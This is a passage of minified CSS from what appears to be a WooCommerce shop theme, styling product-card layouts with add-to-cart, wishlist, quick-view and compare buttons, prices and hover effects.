.yith-wcwl-add-to-wishlist:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover{background-color:transparent}.product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward{padding-left:20px;padding-right:20px;font-weight:600;text-transform:none;font-size:14px;color:#000;margin-left:0}.product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover{color:#900}.product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i{left:0;font-size:20px}.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before{left:0}.product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a,.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view{text-align:right;color:#ccc}.product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover{color:#900}.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view i{font-size:22px}.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view i:before{content:"\f25e"}.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{text-align:right}.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{color:#ccc}.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{color:#c33}.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f443"}.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{color:#c33}.product-item-layout-2 ul.products li.product .star-rating{text-align:left;margin-right:0;margin-left:25px}.product-item-layout-2 ul.products li.product h3{text-align:left;font-size:18px;padding-left:25px;padding-right:25px}.product-item-layout-2 ul.products li.product .price{text-align:left;font-size:18px;color:#999;margin-right:25px;margin-left:25px;padding:0 0 30px;position:relative;margin-bottom:0}.product-item-layout-2 ul.products li.product .price:after{border-top:1px solid #e1e1e1;position:absolute;left:0;bottom:0;width:100%;height:1px;content:""}.product-item-layout-2 ul.products li.product .price del{font-size:13px}.product-item-layout-3 ul.products li.product .product-inner,.product-item-layout-9 ul.products li.product .product-inner{position:relative;overflow:hidden;background-color:#fff}.product-item-layout-3 ul.products li.product .product-inner:hover .product-content-thumbnails>a:before,.product-item-layout-9 ul.products li.product .product-inner:hover .product-content-thumbnails>a:before{opacity:1}.product-item-layout-3 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product,.product-item-layout-9 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product{opacity:1;transform:translateX(-50%) translateY(-50%) scale(1);bottom:auto}.product-item-layout-3 ul.products li.product .product-inner:hover .attachment-shop_catalog,.product-item-layout-9 ul.products li.product .product-inner:hover .attachment-shop_catalog{opacity:0}.product-item-layout-3 ul.products li.product .product-inner:hover .wp-post-image,.product-item-layout-9 ul.products li.product .product-inner:hover .wp-post-image{opacity:1}.product-item-layout-3 ul.products li.product .star-rating,.product-item-layout-9 ul.products li.product .star-rating{text-align:left;margin-right:0;margin-left:0}.product-item-layout-3 ul.products li.product .product-content-thumbnails,.product-item-layout-9 ul.products li.product .product-content-thumbnails{display:block;overflow:hidden;position:relative}.product-item-layout-3 ul.products li.product .product-content-thumbnails>a:before,.product-item-layout-9 ul.products li.product .product-content-thumbnails>a:before{background-color:rgba(255,255,255,.7);width:100%;height:100%;content:"";position:absolute;top:0;left:0;z-index:5;display:block;opacity:0;transition:0.3s}.product-item-layout-3 ul.products li.product .product-content-thumbnails .footer-product,.product-item-layout-9 ul.products li.product .product-content-thumbnails .footer-product{position:absolute;bottom:auto;top:50%;left:50%;transition:0.4s;width:100%;transform:translateX(-50%) translateY(-50%) scale(.6);opacity:0;z-index:100;-webkit-box-shadow:none;text-shadow:none;background-color:transparent}.product-item-layout-3 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button,.product-item-layout-9 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button{display:table;margin:0 auto}.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,.product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view,.product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view,.product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a,.product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a{float:left;background-color:#333;cursor:pointer;padding:0;width:42px;height:42px;line-height:42px;border-radius:50%;margin:0 5px;color:#fff;-webkit-box-shadow:none;text-shadow:none;transition:0.5s;min-width:inherit;overflow:hidden;text-align:center}.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover{background-color:#900}.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover{text-decoration:none}.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{background-color:transparent;display:block;color:#fff}.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f443";font-size:18px;width:42px;height:42px;line-height:42px;display:block;position:static;color:#fff}.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart{font-size:0}.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.added,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.added{display:none}.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart i{left:0;font-size:18px;width:42px;height:42px}.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before{content:"\f218"}.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i{left:0}.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before{content:"\f29c"}.product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward{font-size:0}.product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before,.product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before{font-size:18px;width:42px;height:42px;line-height:42px;top:0;left:0;content:"\f121"}.product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view i,.product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view i{line-height:45px;width:42px}.product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:before,.product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:before{line-height:42px;width:42px}.product-item-layout-3 ul.products li.product h3,.product-item-layout-9 ul.products li.product h3{padding-right:0;padding-left:0;text-align:left}.product-item-layout-3 ul.products li.product .price,.product-item-layout-9 ul.products li.product .price{text-align:left;font-size:18px;color:#999;padding:0;position:relative;margin-bottom:30px}.product-item-layout-3 ul.products li.product .price del,.product-item-layout-9 ul.products li.product .price del{font-size:13px}.product-item-center.product-item-layout-3 ul.products li.product h3,.product-item-center.product-item-layout-3 ul.products li.product .price{text-align:center}.product-item-layout-9.woocommerce ul.products li.product h3,.product-item-layout-9.woocommerce ul.products li.product .price{padding-left:25px;padding-right:25px}.product-item-layout-4 ul.products li.product .product-inner{position:relative;overflow:hidden;padding-bottom:50px}.product-item-layout-4 ul.products li.product .product-inner:hover .product-content-thumbnails .quick-view-out .product-quick-view{opacity:1;right:0;z-index:99}.product-item-layout-4 ul.products li.product .product-inner:hover h3 a{color:#999}.product-item-layout-4 ul.products li.product .star-rating{text-align:center;margin:0 auto;display:block}.product-item-layout-4 ul.products li.product .product-content-thumbnails{position:static}.product-item-layout-4 ul.products li.product .product-content-thumbnails+.star-rating{display:none}.product-item-layout-4 ul.products li.product .product-content-thumbnails .footer-product{position:absolute;bottom:0;transition:0.4s;width:100%;background-color:transparent;height:46px}.product-item-layout-4 ul.products li.product .product-content-thumbnails .product-quick-view{display:none}.product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out{height:100%;width:100%;display:block;position:relative}.product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view{display:block;position:absolute;right:-100%;bottom:0;opacity:0;width:38px;height:38px;line-height:38px;background-color:#000;transition:0.35s}.product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view i{height:38px;line-height:42px}.product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view i:before{content:"\f489"}.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward{position:absolute;left:50%;transform:translate(-50%,0);top:0;height:46px;padding-left:45px;padding-right:25px;background-color:#333;color:#fff;font-family:Poppins,Arial,sans-serif;font-size:14px;text-transform:none;border-radius:23px}.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i{left:23px}.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover{background-color:#900}.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before{left:23px}.product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button{position:absolute;right:0;top:0}.product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a{font-size:20px;width:46px;height:46px;line-height:46px;display:block;position:static;color:#ccc;border-radius:100%;background-color:#e9e9e9}.product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a:hover{background-color:#e9e9e9;color:#c33}.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist{position:absolute;top:0;left:0;background-color:transparent}.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover{background-color:transparent}.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{display:block;background-color:transparent}.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f443";font-size:20px;width:46px;height:46px;line-height:48px;display:block;position:static;color:#ccc;border-radius:100%;background-color:#e9e9e9}.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{background-color:transparent}.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#c33}.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{color:#c33}.product-item-layout-4 ul.products li.product h3{padding-right:10px;padding-left:10px;text-align:center;padding-bottom:5px}.product-item-layout-4 ul.products li.product .price{text-align:center;font-size:18px;color:#999;padding:0;position:relative;margin-bottom:30px;margin-top:18px}.product-item-layout-4 ul.products li.product .price del{font-size:13px}.product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails>a:before{opacity:1}.product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails>a:after{transform:translate(-50%,-50%);opacity:1}.product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails+.star-rating{opacity:0;transition:0.5s}.product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product{opacity:1;transition:0.6s}.product-item-layout-5 ul.products li.product .product-inner:hover h3{opacity:0;transition:0.5s}.product-item-layout-5 ul.products li.product .product-inner:hover .price{opacity:0;transition:0.5s}.product-item-layout-5 ul.products li.product .product-inner:hover .attachment-shop_catalog{opacity:0}.product-item-layout-5 ul.products li.product .product-inner:hover .wp-post-image{opacity:1}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails{position:static}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails+.star-rating{display:block;margin:0;transition:0.5s;opacity:1}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails>a{position:relative;display:block}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails>a:before{background-color:rgba(255,255,255,.8);width:100%;height:100%;content:"";position:absolute;top:0;left:0;z-index:5;display:block;opacity:0;transition:0.3s}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails>a:after{content:'\f489';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:48px;color:#000;position:absolute;top:50%;left:50%;transition:0.5s;transform:translate(-50%,-50%);opacity:0;z-index:100}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .footer-product{background-color:transparent;bottom:30px;opacity:0;transition:0.5s}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .compare-button,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view{display:none}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward{font-size:16px;font-family:Poppins,Arial,sans-serif;color:#000;font-weight:600;padding-left:20px}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i{display:block;left:0;font-size:14px}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before{content:"\f218"}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover{background-color:transparent;color:#900}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before{content:"\f29c"}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added{display:none}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before{content:"\f218";font-size:14px;top:17px;left:0}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist{text-align:right;position:absolute;right:0;top:0}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover{background-color:transparent}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{display:block;background-color:transparent}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f443";font-size:20px;position:static;color:#ccc}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{background-color:transparent}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#c33}.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{color:#c33}.product-item-layout-5 ul.products li.product .product-inner h3{margin-top:15px;text-align:left;padding-left:0;padding-right:0;transition:0.6s;opacity:1}.product-item-layout-5 ul.products li.product .product-inner .price{text-align:left;padding-left:0;padding-right:0;color:#999;font-size:18px;transition:0.6s;opacity:1}.product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails>a:after{opacity:1}.product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product{opacity:1;transition:0.6s;bottom:10px}.product-item-layout-6 ul.products li.product .product-inner:hover .product-inner-content{opacity:1;top:50%}.product-item-layout-6 ul.products li.product .product-inner:hover h3 a{color:#fff}.product-item-layout-6 ul.products li.product .product-inner:hover .attachment-shop_catalog{opacity:0}.product-item-layout-6 ul.products li.product .product-inner:hover .wp-post-image{opacity:1}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails{position:static;margin-bottom:0}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails>a{position:relative;display:block}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails>a:after{background-color:rgba(0,0,0,.75);width:100%;height:100%;content:"";position:absolute;top:0;left:0;z-index:5;display:block;opacity:0;transition:0.3s}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product{background-color:transparent;opacity:0;transition:0.5s;min-height:46px}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button{position:relative;height:100%}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .btn-add-to-cart,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .added_to_cart.wc-forward{text-align:left;position:absolute;top:0;left:0;width:calc(100% - 136px)}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .compare-button,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .yith-wcwl-add-to-wishlist,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .product-quick-view{float:right}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward{font-size:14px;font-family:Poppins,Arial,sans-serif;color:#fff;font-weight:600;text-transform:none;padding-left:38px;padding-right:0}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i{display:block;left:18px;font-size:14px}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before{content:"\f218"}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover{background-color:transparent;color:#fff}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before{content:"\f29c"}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added{display:none}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before{content:"\f218";font-size:14px;top:17px;left:18px}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist{text-align:center}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover{background-color:transparent}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{display:block;background-color:transparent}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f443";font-size:20px;position:static;color:#666}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{background-color:transparent}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#fff}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{color:#c33}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .compare-button a,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view{color:#666}.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .compare-button a:hover,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view:hover{background-color:transparent;color:#fff}.product-item-layout-6 ul.products li.product .product-inner .star-rating{display:none}.product-item-layout-6 ul.products li.product .product-inner 